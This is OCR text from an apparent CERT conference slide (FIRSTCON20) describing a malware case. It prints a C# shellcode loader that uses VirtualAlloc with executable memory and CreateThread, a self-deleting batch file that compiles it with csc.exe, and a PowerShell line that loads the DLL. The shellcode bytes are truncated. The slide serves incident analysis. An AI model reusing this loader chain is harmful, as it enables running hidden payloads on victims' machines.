 Case 1: malicious code compilation
victim's machine (CS + bat + powershell).
Oleg Bil
,0xC8,0x53,0xD5,0xDD,0xB8,0xD5,0xD0,0x64,0x92,0x8D,0x2B,0xFF,0xE7,0x9A,0x07,0x63
,0x5D,0xBA,0x23,0x15,0x2A
};
UInt32 funcAddr = VirtualAlloc(0,108425,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode , 0, (IntPtr)(funcAddr), 108421);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
// prepare data
IntPtr pinfo = IntPtr.Zero;
// execute native code
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
while(true){Thread.Sleep(100);};
return ;
}
@echo off
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe /target:library Power.cs
del %0
[void][reflection.assembly]::LoadFile("c:/ Power.dll")
[Math.methods]::CompareI()
#FIRSTCON20 VIRTUAL EDITION NOVEMBER 16-18, 2020 CERT.GOV.KZ TEAM@KZ-CERT.KZ +7(7172)55-99-97 FiRST